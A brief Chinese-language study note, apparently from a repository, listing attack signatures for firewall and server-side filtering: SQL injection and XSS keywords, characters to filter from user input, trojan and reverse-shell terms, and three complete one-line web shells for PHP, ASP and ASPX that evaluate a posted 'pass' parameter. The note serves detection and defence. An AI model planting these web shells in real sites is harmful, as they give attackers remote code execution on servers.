 攻击特征码
FW
服务端
SQL注入攻击：select，1=1
跨站脚本攻击：script，alert
过滤用户输入的内容，检查用户输入的内容中是否有非法内容。如<>（尖括号）、“（引号）、'（单引号）、
%（百分比符号）、;（分号）、( )（括号）、&（& 符号）、+（加号）等。
木马：c&c、 trojan/troy
一句话木马（用于攻击网页）：
shell 反弹
php的一句话木马： <?php @eval($_POST['pass']);?>
asp的一句话是： <%eval request ("pass")%>
aspx的一句话是： <%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
IP
远程控制端